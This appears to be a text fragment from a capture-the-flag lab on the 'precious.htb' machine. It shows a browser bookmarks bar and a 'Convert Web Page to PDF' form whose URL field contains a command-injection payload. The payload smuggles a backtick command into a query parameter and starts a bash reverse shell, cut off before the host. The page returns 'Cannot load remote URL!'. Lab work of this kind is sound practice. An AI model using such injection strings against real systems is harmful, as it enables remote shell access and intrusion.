 precious.htb
Getting Started Start Parrot OS Community Documentation CryptPad Privacy Pentest Learn Donations and Gadgets PayloadsAllTheThings/...
Convert Web Page to PDF
Enter URL to fetch
http://example.com/?name=#{'%20`bash -c "bash -i >& Submit
Cannot load remote URL!